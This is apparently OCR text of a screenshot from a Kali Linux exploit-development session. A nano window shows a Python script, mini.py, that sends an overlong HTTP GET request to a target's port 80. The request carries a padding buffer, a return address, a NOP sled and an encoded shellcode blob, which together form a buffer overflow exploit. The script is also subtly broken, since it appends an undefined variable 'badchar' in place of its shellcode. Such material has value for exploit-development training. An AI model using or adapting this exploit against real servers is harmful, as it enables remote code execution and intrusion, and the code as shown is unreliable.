 root@kali: ~
nano 2.6.3 File: mini.py Modified
#!/usr/bin/python
import socket, sys
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((sys.argv[1], 80))
shell = ("\xbd\xab\x49\x12\x01\xdb\xdd\xd9\x74\x24\xf4\x5f\x31\xc9\xb1"
"\x52\x31\x6f\x12\x83\xc7\x04\x03\xc4\x47\xf0\xf4\xe6\xb0\x76"
"\xf6\x16\x41\x17\x7e\xf3\x70\x17\xe4\x70\x22\xa7\x6e\xd4\xcf"
"\x4c\x22\xcc\x44\x20\xeb\xe3\xed\x8f\xcd\xca\xee\xbc\x2e\x4d"
"\x6d\xbf\x62\xad\x4c\x70\x77\xac\x89\x6d\x7a\xfc\x42\xf9\x29"
"\x10\xe6\xb7\xf1\x9b\xb4\x56\x72\x78\x0c\x58\x53\x2f\x06\x03"
"\x73\xce\xcb\x3f\x3a\xc8\x08\x05\xf4\x63\xfa\xf1\x07\xa5\x32"
"\xf9\xa4\x88\xfa\x08\xb4\xcd\x3d\xf3\xc3\x27\x3e\x8e\xd3\xfc"
"\x3c\x54\x51\xe6\xe7\x1f\xc1\xc2\x16\xf3\x94\x81\x15\xb8\xd3"
"\xcd\x39\x3f\x37\x66\x45\xb4\xb6\xa8\xcf\x8e\x9c\x6c\x8b\x55"
"\xbc\x35\x71\x3b\xc1\x25\xda\xe4\x67\x2e\xf7\xf1\x15\x6d\x90"
"\x36\x14\x8d\x60\x51\x2f\xfe\x52\xfe\x9b\x68\xdf\x77\x02\x6f"
"\x20\xa2\xf2\xff\xdf\x4d\x03\xd6\x1b\x19\x53\x40\x8d\x22\x38"
"\x90\x32\xf7\xef\xc0\x9c\xa8\x4f\xb0\x5c\x19\x38\xda\x52\x46"
"\x58\xe5\xb8\xef\xf3\x1c\x2b\xd0\xac\x1f\xa3\xb8\xae\x1f\xb2"
"\x83\x26\xf9\xde\xe3\x6e\x52\x77\x9d\x2a\x28\xe6\x62\xe1\x55"
"\x28\xe8\x06\xaa\xe7\x19\x62\xb8\x90\xe9\x39\xe2\x37\xf5\x97"
"\x8a\xd4\x64\x7c\x4a\x92\x94\x2b\x1d\xf3\x6b\x22\xcb\xe9\xd2"
"\x9c\xe9\xf3\x83\xe7\xa9\x2f\x70\xe9\x30\xbd\xcc\xcd\x22\x7b"
"\xcc\x49\x16\xd3\x9b\x07\xc0\x95\x75\xe6\xba\x4f\x29\xa0\x2a"
"\x09\x01\x73\x2c\x16\x4c\x05\xd0\xa7\x39\x50\xef\x08\xae\x54"
"\x88\x74\x4e\x9a\x43\x3d\x7e\xd1\xc9\x14\x17\xbc\x98\x24\x7a"
"\x3f\x77\x6a\x83\xbc\x7d\x13\x70\xdc\xf4\x16\x3c\x5a\xe5\x6a"
"\x2d\x0f\x09\xd8\x4e\x1a")
uniq = 'A' * 1787 + "\x0a\xaf\xd8\x77" + "\x90" * 10 * 4 + badchar
buffer = "GET " + uniq + "HTTP/1.1\r\n\r\n"
sock.send(buffer)
sock.close()
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos ^Y Prev Page M-\ First Line M-W WhereIs Next
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line ^V Next Page M-/ Last Line M-] To Bracket
start root@kali: ~ root@kali: ~ Untitled - Notepad Untitled - Notepad C:\WINDOWS\syste... 0ffe5385147edd1f9e... Immunity Debugger - ... 8:12 PM